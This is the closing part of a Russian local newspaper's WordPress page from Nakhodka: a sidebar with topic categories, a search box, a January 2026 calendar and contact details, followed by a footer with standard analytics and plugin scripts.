	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2025/12/">&laquo; Дек</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="http://nr-citynews.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="http://nr-citynews.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
